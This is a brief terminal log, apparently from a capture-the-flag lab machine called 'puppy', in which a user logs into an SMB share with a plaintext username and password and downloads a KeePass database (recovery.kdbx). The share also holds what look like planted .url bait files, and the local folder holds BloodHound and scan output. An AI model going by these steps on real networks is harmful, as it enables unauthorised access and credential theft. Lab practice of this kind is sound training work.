 /m/n/k/H/puppy smbclient //10.10.11.70/DEV -U levi.james%KingofAkron2025!
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Sep 20 21:40:09 2025
.. D 0 Sat Mar 8 11:52:57 2025
@gift_for_you.url A 108 Sat Sep 20 21:34:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 03:09:12 2025
Projects D 0 Sat Mar 8 11:53:36 2025
recovery.kdbx A 2677 Tue Mar 11 22:25:46 2025
test-(icon).url A 107 Sat Sep 20 21:40:10 2025
5080575 blocks of size 4096. 1623792 blocks available
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (18.2 KiloBytes/sec) (average 1
smb: \> exit
/m/n/k/H/puppy ls
20250920150942_bloodhound.zip* recovery.kdbx* scan_tcp* users.txt*